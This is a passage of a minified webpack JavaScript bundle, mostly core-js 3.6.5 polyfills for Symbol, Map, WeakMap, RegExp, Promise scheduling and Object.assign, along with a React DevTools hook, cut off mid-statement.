t){if(d=t[s],f=e.noTargetGet?(p=o(n,s))&&p.value:n[s],!c(v?s:h+(m?".":"#")+s,e.forced)&&void 0!==f){if(typeof d==typeof f)continue;l(d,f)}(e.sham||f&&f.sham)&&i(d,"sham",!0),a(n,s,d,e)}}},function(e,t,n){var r=n(51);e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},function(e,t,n){var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:r},function(e,t,n){var r=n(12);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(105),o=n(79),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},function(e,t,n){var r=n(141),o=n(107).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(7),o=/#|\.prototype\./,i=function(e,t){var n=u[a(e)];return n==c||n!=l&&("function"==typeof t?r(t):!!t)},a=i.normalize=function(e){return String(e).replace(o,".").toLowerCase()},u=i.data={},l=i.NATIVE="N",c=i.POLYFILL="P";e.exports=i},function(e,t,n){var r=n(38);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(7);e.exports=function(e,t){var n=[][e];return!!n&&r(function(){n.call(null,t||function(){throw 1},1)})}},function(e,t,n){var r=n(110),o=n(149),i=RegExp.prototype.exec,a=String.prototype.replace,u=i,l=function(){var e=/a/,t=/b*/g;return i.call(e,"a"),i.call(t,"a"),0!==e.lastIndex||0!==t.lastIndex}(),c=o.UNSUPPORTED_Y||o.BROKEN_CARET,s=void 0!==/()??/.exec("")[1];(l||s||c)&&(u=function(e){var t,n,o,u,f=this,d=c&&f.sticky,p=r.call(f),h=f.source,v=0,m=e;return d&&(-1===(p=p.replace("y","")).indexOf("g")&&(p+="g"),m=String(e).slice(f.lastIndex),f.lastIndex>0&&(!f.multiline||f.multiline&&"\n"!==e[f.lastIndex-1])&&(h="(?: "+h+")",m=" "+m,v++),n=new RegExp("^(?:"+h+")",p)),s&&(n=new RegExp("^"+h+"$(?!\\s)",p)),l&&(t=f.lastIndex),o=i.call(d?n:f,m),d?o?(o.input=o.input.slice(v),o[0]=o[0].slice(v),o.index=f.lastIndex,f.lastIndex+=o[0].length):f.lastIndex=0:l&&o&&(f.lastIndex=f.global?o.index+o[0].length:t),s&&o&&o.length>1&&a.call(o[0],n,function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(o[u]=void 0)}),o}),e.exports=u},function(e,t,n){var r=n(77),o=n(19),i=n(61);e.exports=function(e,t,n){var a=r(t);a in e?o.f(e,a,i(0,n)):e[a]=n}},function(e,t,n){var r=n(7),o=n(8),i=n(111),a=o("species");e.exports=function(e){return i>=51||!r(function(){var t=[];return(t.constructor={})[a]=function(){return{foo:1}},1!==t[e](Boolean).foo})}},function(e,t,n){var r=n(159),o=n(223);e.exports=r("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o)},function(e,t,n){var r=n(63),o=n(12),i=n(17),a=n(19).f,u=n(79),l=n(222),c=u("meta"),s=0,f=Object.isExtensible||function(){return!0},d=function(e){a(e,c,{value:{objectID:"O"+ ++s,weakData:{}}})},p=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,c)){if(!f(e))return"F";if(!t)return"E";d(e)}return e[c].objectID},getWeakData:function(e,t){if(!i(e,c)){if(!f(e))return!0;if(!t)return!1;d(e)}return e[c].weakData},onFreeze:function(e){return l&&p.REQUIRED&&f(e)&&!i(e,c)&&d(e),e}};r[c]=!0},function(e,t,n){var r=n(15),o=n(160),i=n(32),a=n(58),u=n(161),l=n(163),c=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,t,n,s,f){var d,p,h,v,m,g,y,b=a(t,n,s?2:1);if(f)d=e;else{if("function"!=typeof(p=u(e)))throw TypeError("Target is not iterable");if(o(p)){for(h=0,v=i(e.length);v>h;h++)if((m=s?b(r(y=e[h])[0],y[1]):b(e[h]))&&m instanceof c)return m;return new c(!1)}d=p.call(e)}for(g=d.next;!(y=g.call(d)).done;)if("object"==typeof(m=l(d,b,y.value,s))&&m&&m instanceof c)return m;return new c(!1)}).stop=function(e){return new c(!0,e)}},function(e,t){e.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},function(e,t,n){var r=n(25);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},function(e,t,n){var r=n(4),o=n(14),i=n(6),a=n(17),u=n(12),l=n(19).f,c=n(138),s=i.Symbol;if(o&&"function"==typeof s&&(!("description"in s.prototype)||void 0!==s().description)){var f={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new s(e):void 0===e?s():s(e);return""===e&&(f[t]=!0),t};c(d,s);var p=d.prototype=s.prototype;p.constructor=d;var h=p.toString,v="Symbol(test)"==String(s("test")),m=/^Symbol\((.*)\)[^)]+$/;l(p,"description",{configurable:!0,get:function(){var e=u(this)?this.valueOf():this,t=h.call(e);if(a(f,e))return"";var n=v?t.slice(7,-1):t.replace(m,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:d})}},function(e,t,n){n(171)("iterator")},function(e,t,n){var r=n(4),o=n(232);r({target:"Array",stat:!0,forced:!n(115)(function(e){Array.from(e)})},{from:o})},function(e,t,n){var r=n(4),o=n(7),i=n(24),a=n(55).f,u=n(14),l=o(function(){a(1)});r({target:"Object",stat:!0,forced:!u||l,sham:!u},{getOwnPropertyDescriptor:function(e,t){return a(i(e),t)}})},function(e,t,n){var r=n(4),o=n(14),i=n(139),a=n(24),u=n(55),l=n(86);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(e){for(var t,n,r=a(e),o=u.f,c=i(r),s={},f=0;c.length>f;)void 0!==(n=o(r,t=c[f++]))&&l(s,t,n);return s}})},function(e,t,n){var r=n(74),o=n(195).some,i=n(198),a=n(199),u=i("some"),l=a("some");r({target:"Array",proto:!0,forced:!u||!l},{some:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(44),o=n(100),i=n(179);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(44),o=n(180),i=n(75),a=n(126),u=Object.defineProperty;t.f=r?u:function(e,t,n){if(i(e),t=a(t,!0),i(n),o)try{return u(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var r=n(6),o=n(12),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},function(e,t,n){var r=n(6),o=n(29);e.exports=function(e,t){try{o(r,e,t)}catch(n){r[e]=t}return t}},function(e,t,n){var r=n(136),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(e){return o.call(e)}),e.exports=r.inspectSource},function(e,t,n){var r=n(56),o=n(136);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var r=n(24),o=n(32),i=n(142),a=function(e){return function(t,n,a){var u,l=r(t),c=o(l.length),s=i(a,c);if(e&&n!=n){for(;c>s;)if((u=l[s++])!=u)return!0}else for(;c>s;s++)if((e||s in l)&&l[s]===n)return e||s||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(7);e.exports=!!Object.getOwnPropertySymbols&&!r(function(){return!String(Symbol())})},function(e,t,n){var r=n(15);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){var r,o,i=n(6),a=n(154),u=i.process,l=u&&u.versions,c=l&&l.v8;c?o=(r=c.split("."))[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),e.exports=o&&+o},function(e,t,n){var r=n(8),o=n(66),i=n(19),a=r("unscopables"),u=Array.prototype;null==u[a]&&i.f(u,a,{configurable:!0,value:o(null)}),e.exports=function(e){u[a][e]=!0}},function(e,t,n){var r=n(4),o=n(219),i=n(157),a=n(158),u=n(69),l=n(29),c=n(25),s=n(8),f=n(56),d=n(68),p=n(156),h=p.IteratorPrototype,v=p.BUGGY_SAFARI_ITERATORS,m=s("iterator"),g=function(){return this};e.exports=function(e,t,n,s,p,y,b){o(n,t,s);var x,w,k,S=function(e){if(e===p&&O)return O;if(!v&&e in _)return _[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},E=t+" Iterator",T=!1,_=e.prototype,C=_[m]||_["@@iterator"]||p&&_[p],O=!v&&C||S(p),j="Array"==t&&_.entries||C;if(j&&(x=i(j.call(new e)),h!==Object.prototype&&x.next&&(f||i(x)===h||(a?a(x,h):"function"!=typeof x[m]&&l(x,m,g)),u(x,E,!0,!0),f&&(d[E]=g))),"values"==p&&C&&"values"!==C.name&&(T=!0,O=function(){return C.call(this)}),f&&!b||_[m]===O||l(_,m,O),d[t]=O,p)if(w={values:S("values"),keys:y?O:S("keys"),entries:S("entries")},b)for(k in w)!v&&!T&&k in _||c(_,k,w[k]);else r({target:t,proto:!0,forced:v||T},w);return w}},function(e,t,n){var r={};r[n(8)("toStringTag")]="z",e.exports="[object z]"===String(r)},function(e,t,n){var r=n(8)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},e(i)}catch(e){}return n}},function(e,t,n){var r=n(40),o=n(19),i=n(8),a=n(14),u=i("species");e.exports=function(e){var t=r(e),n=o.f;a&&t&&!t[u]&&n(t,u,{configurable:!0,get:function(){return this}})}},function(e,t,n){var r=n(15),o=n(47),i=n(8)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},function(e,t,n){var r=n(12),o=n(38),i=n(8)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){var r=n(4),o=n(57).map,i=n(87),a=n(41),u=i("map"),l=a("map");r({target:"Array",proto:!0,forced:!u||!l},{map:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t){},function(e,t,n){var r=n(44),o=n(178),i=n(179),a=n(122),u=n(126),l=n(45),c=n(180),s=Object.getOwnPropertyDescriptor;t.f=r?s:function(e,t){if(e=a(e),t=u(t,!0),c)try{return s(e,t)}catch(e){}if(l(e,t))return i(!o.f.call(e,t),e[t])}},function(e,t,n){var r=n(123),o=n(125);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(36),o=n(124),i="".split;e.exports=r(function(){return!Object("z").propertyIsEnumerable(0)})?function(e){return"String"==o(e)?i.call(e,""):Object(e)}:Object},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){var r=n(51);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(23),o=n(99);e.exports=function(e,t){try{o(r,e,t)}catch(n){r[e]=t}return t}},function(e,t){e.exports={}},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t){function n(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?e.exports=n=function(e){return typeof e}:e.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(t)}e.exports=n},function(e,t,n){var r=n(237);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)}},function(e,t){function n(t){return e.exports=n=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},n(t)}e.exports=n},function(e,t,n){!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(247)},function(e,t,n){var r=n(301);"string"==typeof r&&(r=[[e.i,r,""]]);n(53)(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},function(e,t,n){var r=n(14),o=n(7),i=n(102);e.exports=!r&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(6),o=n(103),i=r["__core-js_shared__"]||o("__core-js_shared__",{});e.exports=i},function(e,t,n){var r=n(6),o=n(104),i=r.WeakMap;e.exports="function"==typeof i&&/native code/.test(o(i))},function(e,t,n){var r=n(17),o=n(139),i=n(55),a=n(19);e.exports=function(e,t){for(var n=o(t),u=a.f,l=i.f,c=0;c<n.length;c++){var s=n[c];r(e,s)||u(e,s,l(t,s))}}},function(e,t,n){var r=n(40),o=n(80),i=n(108),a=n(15);e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=i.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(6);e.exports=r},function(e,t,n){var r=n(17),o=n(24),i=n(106).indexOf,a=n(63);e.exports=function(e,t){var n,u=o(e),l=0,c=[];for(n in u)!r(a,n)&&r(u,n)&&c.push(n);for(;t.length>l;)r(u,n=t[l++])&&(~i(c,n)||c.push(n));return c}},function(e,t,n){var r=n(81),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},function(e,t,n){var r=n(57).forEach,o=n(84),i=n(41),a=o("forEach"),u=i("forEach");e.exports=a&&u?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},function(e,t,n){var r=n(12),o=n(83),i=n(8)("species");e.exports=function(e,t){var n;return o(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},function(e,t,n){var r=n(109);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}},function(e,t,n){var r=n(147);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}},function(e,t,n){var r=n(7);function o(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=r(function(){var e=o("a","y");return e.lastIndex=2,null!=e.exec("abcd")}),t.BROKEN_CARET=r(function(){var e=o("^r","gy");return e.lastIndex=2,null!=e.exec("str")})},function(e,t,n){n(48);var r=n(25),o=n(7),i=n(8),a=n(85),u=n(29),l=i("species"),c=!o(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),s="$0"==="a".replace(/./,"$0"),f=i("replace"),d=!!/./[f]&&""===/./[f]("a","$0"),p=!o(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]});e.exports=function(e,t,n,f){var h=i(e),v=!o(function(){var t={};return t[h]=function(){return 7},7!=""[e](t)}),m=v&&!o(function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[l]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return t=!0,null},n[h](""),!t});if(!v||!m||"replace"===e&&(!c||!s||d)||"split"===e&&!p){var g=/./[h],y=n(h,""[e],function(e,t,n,r,o){return t.exec===a?v&&!o?{done:!0,value:g.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}},{REPLACE_KEEPS_$0:s,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),b=y[0],x=y[1];r(String.prototype,e,b),r(RegExp.prototype,h,2==t?function(e,t){return x.call(e,this,t)}:function(e){return x.call(e,this)})}f&&u(RegExp.prototype[h],"sham",!0)}},function(e,t,n){var r=n(152).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){var r=n(81),o=n(39),i=function(e){return function(t,n){var i,a,u=String(o(t)),l=r(n),c=u.length;return l<0||l>=c?e?"":void 0:(i=u.charCodeAt(l))<55296||i>56319||l+1===c||(a=u.charCodeAt(l+1))<56320||a>57343?e?u.charAt(l):i:e?u.slice(l,l+2):a-56320+(i-55296<<10)+65536}};e.exports={codeAt:i(!1),charAt:i(!0)}},function(e,t,n){var r=n(38),o=n(85);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},function(e,t,n){var r=n(40);e.exports=r("navigator","userAgent")||""},function(e,t,n){var r=n(40);e.exports=r("document","documentElement")},function(e,t,n){var r,o,i,a=n(157),u=n(29),l=n(17),c=n(8),s=n(56),f=c("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):d=!0),null==r&&(r={}),s||l(r,f)||u(r,f,function(){return this}),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},function(e,t,n){var r=n(17),o=n(33),i=n(78),a=n(220),u=i("IE_PROTO"),l=Object.prototype;e.exports=a?Object.getPrototypeOf:function(e){return e=o(e),r(e,u)?e[u]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?l:null}},function(e,t,n){var r=n(15),o=n(221);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,i){return r(n),o(i),t?e.call(n,i):n.__proto__=i,n}}():void 0)},function(e,t,n){var r=n(4),o=n(6),i=n(82),a=n(25),u=n(89),l=n(90),c=n(91),s=n(12),f=n(7),d=n(115),p=n(69),h=n(164);e.exports=function(e,t,n){var v=-1!==e.indexOf("Map"),m=-1!==e.indexOf("Weak"),g=v?"set":"add",y=o[e],b=y&&y.prototype,x=y,w={},k=function(e){var t=b[e];a(b,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(m&&!s(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return m&&!s(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(m&&!s(e))&&t.call(this,0===e?0:e)}:function(e,n){return t.call(this,0===e?0:e,n),this})};if(i(e,"function"!=typeof y||!(m||b.forEach&&!f(function(){(new y).entries().next()}))))x=n.getConstructor(t,e,v,g),u.REQUIRED=!0;else if(i(e,!0)){var S=new x,E=S[g](m?{}:-0,1)!=S,T=f(function(){S.has(1)}),_=d(function(e){new y(e)}),C=!m&&f(function(){for(var e=new y,t=5;t--;)e[g](t,t);return!e.has(-0)});_||((x=t(function(t,n){c(t,x,e);var r=h(new y,t,x);return null!=n&&l(n,r[g],r,v),r})).prototype=b,b.constructor=x),(T||C)&&(k("delete"),k("has"),v&&k("get")),(C||E)&&k(g),m&&b.clear&&delete b.clear}return w[e]=x,r({global:!0,forced:x!=y},w),p(x,e),m||n.setStrong(x,e,v),x}},function(e,t,n){var r=n(8),o=n(68),i=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||a[i]===e)}},function(e,t,n){var r=n(162),o=n(68),i=n(8)("iterator");e.exports=function(e){if(null!=e)return e[i]||e["@@iterator"]||o[r(e)]}},function(e,t,n){var r=n(114),o=n(38),i=n(8)("toStringTag"),a="Arguments"==o(function(){return arguments}());e.exports=r?o:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),i))?n:a?o(t):"Object"==(r=o(t))&&"function"==typeof t.callee?"Arguments":r}},function(e,t,n){var r=n(15);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(12),o=n(158);e.exports=function(e,t,n){var i,a;return o&&"function"==typeof(i=t.constructor)&&i!==n&&r(a=i.prototype)&&a!==n.prototype&&o(e,a),e}},function(e,t,n){var r=n(6);e.exports=r.Promise},function(e,t,n){var r,o,i,a=n(6),u=n(7),l=n(38),c=n(58),s=n(155),f=n(102),d=n(167),p=a.location,h=a.setImmediate,v=a.clearImmediate,m=a.process,g=a.MessageChannel,y=a.Dispatch,b=0,x={},w=function(e){if(x.hasOwnProperty(e)){var t=x[e];delete x[e],t()}},k=function(e){return function(){w(e)}},S=function(e){w(e.data)},E=function(e){a.postMessage(e+"",p.protocol+"//"+p.host)};h&&v||(h=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return x[++b]=function(){("function"==typeof e?e:Function(e)).apply(void 0,t)},r(b),b},v=function(e){delete x[e]},"process"==l(m)?r=function(e){m.nextTick(k(e))}:y&&y.now?r=function(e){y.now(k(e))}:g&&!d?(i=(o=new g).port2,o.port1.onmessage=S,r=c(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||u(E)||"file:"===p.protocol?r="onreadystatechange"in f("script")?function(e){s.appendChild(f("script")).onreadystatechange=function(){s.removeChild(this),w(e)}}:function(e){setTimeout(k(e),0)}:(r=E,a.addEventListener("message",S,!1))),e.exports={set:h,clear:v}},function(e,t,n){var r=n(154);e.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},function(e,t,n){var r=n(15),o=n(12),i=n(169);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){var r=n(47),o=function(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=r(t),this.reject=r(n)};e.exports.f=function(e){return new o(e)}},function(e,t,n){var r=n(8);t.f=r},function(e,t,n){var r=n(140),o=n(17),i=n(170),a=n(19).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});o(t,e)||a(t,e,{value:i.f(e)})}},function(e,t,n){var r=n(150),o=n(118),i=n(15),a=n(39),u=n(117),l=n(151),c=n(32),s=n(153),f=n(85),d=n(7),p=[].push,h=Math.min,v=!d(function(){return!RegExp(4294967295,"y")});r("split",2,function(e,t,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var r=String(a(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===e)return[r];if(!o(e))return t.call(r,e,i);for(var u,l,c,s=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),h=0,v=new RegExp(e.source,d+"g");(u=f.call(v,r))&&!((l=v.lastIndex)>h&&(s.push(r.slice(h,u.index)),u.length>1&&u.index<r.length&&p.apply(s,u.slice(1)),c=u[0].length,h=l,s.length>=i));)v.lastIndex===u.index&&v.lastIndex++;return h===r.length?!c&&v.test("")||s.push(""):s.push(r.slice(h)),s.length>i?s.slice(0,i):s}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var o=a(this),i=null==t?void 0:t[e];return void 0!==i?i.call(t,o,n):r.call(String(o),t,n)},function(e,o){var a=n(r,e,this,o,r!==t);if(a.done)return a.value;var f=i(e),d=String(this),p=u(f,RegExp),m=f.unicode,g=(f.ignoreCase?"i":"")+(f.multiline?"m":"")+(f.unicode?"u":"")+(v?"y":"g"),y=new p(v?f:"^(?:"+f.source+")",g),b=void 0===o?4294967295:o>>>0;if(0===b)return[];if(0===d.length)return null===s(y,d)?[d]:[];for(var x=0,w=0,k=[];w<d.length;){y.lastIndex=v?w:0;var S,E=s(y,v?d:d.slice(w));if(null===E||(S=h(c(y.lastIndex+(v?0:w)),d.length))===x)w=l(d,w,m);else{if(k.push(d.slice(x,w)),k.length===b)return k;for(var T=1;T<=E.length-1;T++)if(k.push(E[T]),k.length===b)return k;w=x=S}}return k.push(d.slice(x)),k}]},!v)},function(e,t,n){var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,a,u=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),l=1;l<arguments.length;l++){for(var c in n=Object(arguments[l]))o.call(n,c)&&(u[c]=n[c]);if(r){a=r(n);for(var s=0;s<a.length;s++)i.call(n,a[s])&&(u[a[s]]=n[a[s]])}}return u}},function(e,t,n){var r=n(4),o=n(106).indexOf,i=n(84),a=n(41),u=[].indexOf,l=!!u&&1/[1].indexOf(1,-0)<0,c=i("indexOf"),s=a("indexOf",{ACCESSORS:!0,1:0});r({target:"Array",proto:!0,forced:l||!c||!s},{indexOf:function(e){return l?u.apply(this,arguments)||0:o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r,o=n(6),i=n(92),a=n(89),u=n(159),l=n(246),c=n(12),s=n(31).enforce,f=n(137),d=!o.ActiveXObject&&"ActiveXObject"in o,p=Object.isExtensible,h=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},v=e.exports=u("WeakMap",h,l);if(f&&d){r=l.getConstructor(h,"WeakMap",!0),a.REQUIRED=!0;var m=v.prototype,g=m.delete,y=m.has,b=m.get,x=m.set;i(m,{delete:function(e){if(c(e)&&!p(e)){var t=s(this);return t.frozen||(t.frozen=new r),g.call(this,e)||t.frozen.delete(e)}return g.call(this,e)},has:function(e){if(c(e)&&!p(e)){var t=s(this);return t.frozen||(t.frozen=new r),y.call(this,e)||t.frozen.has(e)}return y.call(this,e)},get:function(e){if(c(e)&&!p(e)){var t=s(this);return t.frozen||(t.frozen=new r),y.call(this,e)?b.call(this,e):t.frozen.get(e)}return b.call(this,e)},set:function(e,t){if(c(e)&&!p(e)){var n=s(this);n.frozen||(n.frozen=new r),y.call(this,e)?x.call(this,e,t):n.frozen.set(e,t)}else x.call(this,e,t);return this}})}},function(e,t,n){var r=n(4),o=n(250);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){var 